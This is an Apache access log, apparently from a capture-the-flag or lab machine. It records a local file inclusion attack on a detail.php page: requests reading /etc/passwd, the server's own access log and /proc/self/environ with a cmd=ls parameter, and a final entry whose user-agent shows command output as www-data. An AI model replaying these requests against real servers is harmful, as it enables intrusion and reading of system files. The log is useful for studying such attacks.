 364 10.17.4.208 - - [25/May/2021:13:19:13 +0530] "GET /detail.php?page=note.txt HTTP/1.1" 200 1102 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
365 10.17.4.208 - - [25/May/2021:13:19:14 +0530] "GET /style.css HTTP/1.1" 404 455 "http://10.10.129.218/detail.php?page=note.txt" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
366 10.17.4.208 - - [25/May/2021:13:19:26 +0530] "GET /detail.php HTTP/1.1" 200 1014 "http://10.10.129.218/detail.php?page=note.txt" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
367 10.17.4.208 - - [25/May/2021:13:19:26 +0530] "GET /style.css HTTP/1.1" 404 455 "http://10.10.129.218/detail.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
368 10.17.4.208 - - [25/May/2021:13:19:32 +0530] "GET /detail.php?page HTTP/1.1" 200 1014 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
369 10.17.4.208 - - [25/May/2021:13:19:32 +0530] "GET /style.css HTTP/1.1" 404 455 "http://10.10.129.218/detail.php?page" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
370 10.17.4.208 - - [25/May/2021:13:19:40 +0530] "GET /detail.php?page=/etc/passwd HTTP/1.1" 200 1601 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
371 10.17.4.208 - - [25/May/2021:13:19:40 +0530] "GET /style.css HTTP/1.1" 404 455 "http://10.10.129.218/detail.php?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
372 10.17.4.208 - - [25/May/2021:13:20:27 +0530] "GET /detail.php?page=/var/log/apache2/access.log HTTP/1.1" 200 2432 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
373 10.17.4.208 - - [25/May/2021:13:20:27 +0530] "GET /style.css HTTP/1.1" 404 455 "http://10.10.129.218/detail.php?page=/var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
374 10.17.4.208 - - [25/May/2021:13:20:43 +0530] "GET /detail.php?page=/etc/passwd HTTP/1.1" 200 1601 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
375 10.17.4.208 - - [25/May/2021:13:20:43 +0530] "GET /style.css HTTP/1.1" 404 455 "http://10.10.129.218/detail.php?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
376 10.17.4.208 - - [25/May/2021:13:23:19 +0530] "GET /detail.php?page=/var/apache2/log.access HTTP/1.1" 200 1030 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
377 10.17.4.208 - - [25/May/2021:13:23:52 +0530] "GET /detail.php?page=/var/apache2/log.access HTTP/1.1" 200 1032 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
378 10.17.4.208 - - [25/May/2021:13:32:58 +0530] "GET /detail.php?page=/proc/self/environ&cmd=ls HTTP/1.1" 200 1026 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
379 10.17.4.208 - - [25/May/2021:13:38:37 +0530] "GET / HTTP/1.1" 200 755 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)"
380